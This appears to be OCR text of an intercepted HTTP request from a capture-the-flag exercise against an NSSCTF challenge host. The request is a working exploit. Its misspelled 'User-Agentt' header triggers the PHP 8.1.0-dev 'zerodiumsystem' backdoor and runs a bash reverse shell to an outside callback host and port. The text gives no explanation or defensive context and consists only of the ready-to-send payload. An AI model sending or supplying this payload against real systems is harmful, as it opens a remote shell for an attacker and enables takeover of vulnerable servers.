 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host : node4.anna.nssctf.cn:28207
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 User-Agentt : zerodiumsystem("bash -c 'bash -i >&
/dev/tcp/5i781963p2.yicp.fun/58265 0>&1'");
9 Upgrade-Insecure-Requests : 1
10
11